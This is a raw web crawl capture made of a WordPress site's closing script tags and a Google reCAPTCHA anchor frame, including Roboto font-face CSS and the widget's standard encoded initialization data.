src="https://vizfilters.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/popper.min.js?ver=6.8.3" id="ct-popper-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/bootstrap.min.js?ver=6.8.3" id="ct-bootstrap-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/owl.carousel.min.js?ver=6.8.3" id="ct-owl-carousel-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_3049d6778a9f1202d7c2a5363e6d0bd0.js?ver=6.8.3" id="ct-app-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_49493316c090bb3d7cca5bc09031037c.js?ver=20151215" id="ct-navigation-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_93d421fd7576b0ca9c359ffe2fa16113.js?ver=20151215" id="ct-skip-link-focus-fix-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script defer id="wpcf7-recaptcha-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_ec0187677793456f98473f49d9e9b95f.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u&co=aHR0cHM6Ly92aXpmaWx0ZXJzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ntnwcyvecqhh
body_size: 48626
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rFfI-CqeAn6X-OmMJwcGBQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rFfI-CqeAn6X-OmMJwcGBQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rFfI-CqeAn6X-OmMJwcGBQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4hYwpIiw6ErwrDDiAvDjCfDjMOQwozCpWoZwoTDuMOwMUR/woXDsl7ClyfDul/[base64]/[base64]/CrVLDilXCqcKFeMOcwqpIZMK6w6UkU8OvJcOTXSrDncOoHzDCpC/DscKRSDjChi9WwqsawoLCicOCJQzDmcKSw5tww7PCj23DsATCkcK6KzYXTcK3V8KKwrPDqMKvTMO0ehR5HCsjwobCsWLCpcOlwqnCu8OEV8K7BynCrwd3woXCu8OfwqfDusKuBTrCplkpwp7Co8Kjw7l4dD/CgCIaw7xmwrXDihx7MMOTUA3Du8KuwqxjezVKdcKdwrAxw4/Ch8OYwrknwpHDoSorw6R2HMOrVMORwr9Qw6bDvcKowpjCnFNCOQPDq2ptPsOxw4/DvWscA8O8GcKKwqPCn2t/[base64]/[base64]/AgvCk8Ocw4XDoQnDuMOnNlbDisKTwrN6w74pSyVcaBPDrMO7H8OmaWl3AMOjw6t3wq/CoQfDqWIQwq/CkMOQBsOjP1bDgARaw7B2w6nDqsKeVGnCiV5VJsO3wpTDusOjU8O+w5HCrnzDrBIvUsKRcT9bZcK8WMKWwrJYw7QDwpPCoMKXw4rCgCk8w6fCpH5KZsODwpQeI8KsA3AvEcOqwoDDosOkw7/CklDCu8OpwqTDl1DDgWPCsCHDrcKfCnDDjw7CvDTDtjhPwopXwoo3wp3DjQsvwpDCiU1nw6vDlz/CpXLCsATDkcKNw4Qaw4jDjsKzDQ3CjS3DtDF/IXvDi8O0wrDCkMOQP8KPw5c3w4bDuxMBw6fClkEMfMKCw4/[base64]/[base64]/CjsKfw5PCg0UeegEpaHV/KXYNw4XDnCEvHMKKw5srw6vDpA51RMOaE8K1WsKawrXCl8OaWHxqbQbDnUIaN8OQNXrChyQCwpPDp8OBFMKOw7PDtEvCnsK1w7BXwpxjFsKVw5jDlsKYw7YNw6DCoMODwq/CglTCnx7CvTLCicKbw5zCikXCt8Kmw5jDtcKIIxkDwq5BwqNja8KFNAfDg8KGJ3fDhsOvdGbCtz/[base64]/[base64]/wrwraMKvw7FxPw1DwqgVEMOEB8OOw5sOb8KcNDZLwrfCnMKHw75Ww5bDmsK4JBDCoirCmXQUO8Kkw4wBwovCjX8QSFwxFXgAw54GAGkPPcOZG3sDHlHCoMKxI8KqwrnDlsOQw6jDrQc4C8Kxw4HCgy18YMOkw7dESm/CpCQnbFU1w6nCi8KowqLDt3XDnQpoCcKec3IUwq7DsXJdwoDDgh3CoG9mwrDCrg0dXGfDlWU1wobDjkHDjMO6wrgEDcKkwrRBeBbDv2zCvkkGA8Ovw4wKe8KqNTgeIQBjDRjClFFENMKrDcOcwoc2AFQkwrIiwozClXpBNcOLfcKIRSrDsQ1ifcOTw7vCgsOkLsO/[base64]/[base64]/WFXDkB9yw6nDsgLDoMOPF20ew6XCksOEwr88w4lHIkxZSh9/FsKZw4Bqw5cewqnDtXBCwrNbw71/w5tOwpHCiMOiBcO7GC9eLMKnwohICcOEw7TChMK0w5VHGcOLw7dzJmBzecObQEXCg8KYwqhrw7paw7HDosOxMMKfbVjDlMOkwrY+acK4WSEHLsKSRz0rPE1ZLMKYdw/CpzLChUNbBVjCoUI2wrFlwqwxw5bCicKHwoTCjcKOXMKSFG/DlU/[base64]/CsmnDlMKNPAjDtizDgF3DunbDnB0Hw6ckAlDCsUzDu08hCcORw4zDrsKcUCHDmk8j